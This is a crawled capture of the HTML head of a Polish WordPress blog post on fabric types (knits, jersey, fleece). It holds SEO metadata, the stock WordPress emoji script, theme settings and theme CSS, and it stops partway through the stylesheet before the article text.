

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/
body_size: 97764
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Dzianina, jersey, polar – co warto o nich wiedzieć? - galax-sport.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.galax-sport.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg" /><meta name="author" content="Redakcja Galax-sport.pl">

<!-- This site is optimized with the Yoast SEO plugin v6.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dzianina, jersey, polar – co warto o nich wiedzieć? - galax-sport.pl" />
<meta property="og:description" content="Nie wiesz, jaki zamówić materiał na koszulki, letnie sukienki, wygodne legginsy, odzież sportową, modną pościel albo dodatki do wnętrz? Wybór tkanin jest ogromny, dlatego podpowiadamy, jakie poszczególne z nich mają właściwości oraz zastosowanie. W ofercie sklepów można znaleźć różne tkaniny – dzianiny bawełniane, satynę, len, wiskozę, kreton, skórę ekologiczną, jeans czy Kodurę i inne materiały &hellip;" />
<meta property="og:url" content="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/" />
<meta property="og:site_name" content="galax-sport.pl" />
<meta property="article:section" content="Moda" />
<meta property="article:published_time" content="2021-04-26T15:28:12+01:00" />
<meta property="article:modified_time" content="2021-04-26T15:29:25+01:00" />
<meta property="og:updated_time" content="2021-04-26T15:29:25+01:00" />
<meta property="og:image" content="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg" />
<meta property="og:image:secure_url" content="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nie wiesz, jaki zamówić materiał na koszulki, letnie sukienki, wygodne legginsy, odzież sportową, modną pościel albo dodatki do wnętrz? Wybór tkanin jest ogromny, dlatego podpowiadamy, jakie poszczególne z nich mają właściwości oraz zastosowanie. W ofercie sklepów można znaleźć różne tkaniny – dzianiny bawełniane, satynę, len, wiskozę, kreton, skórę ekologiczną, jeans czy Kodurę i inne materiały [&hellip;]" />
<meta name="twitter:title" content="Dzianina, jersey, polar – co warto o nich wiedzieć? - galax-sport.pl" />
<meta name="twitter:image" content="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.galax-sport.pl\/","name":"galax-sport.pl","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.galax-sport.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="galax-sport.pl &raquo; Kanał z wpisami" href="https://www.galax-sport.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="galax-sport.pl &raquo; Kanał z komentarzami" href="https://www.galax-sport.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="galax-sport.pl &raquo; Dzianina, jersey, polar – co warto o nich wiedzieć? Kanał z komentarzami" href="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.galax-sport.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.galax-sport.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.galax-sport.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.galax-sport.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.galax-sport.pl/wp-content/themes/Newspaper/includes/demos/blog_baby/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.galax-sport.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.galax-sport.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.galax-sport.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.galax-sport.pl/?p=4664' />
<link rel="alternate" type="application/json+oembed" href="https://www.galax-sport.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.galax-sport.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.galax-sport.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.galax-sport.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.galax-sport.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="11";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1e24";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ed1e24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1e24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1e24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1e24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1e24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1e24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1e24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ed1e24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1e24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1e24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ed1e24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1e24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1e24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1e24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 30, 36, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1e24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1e24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
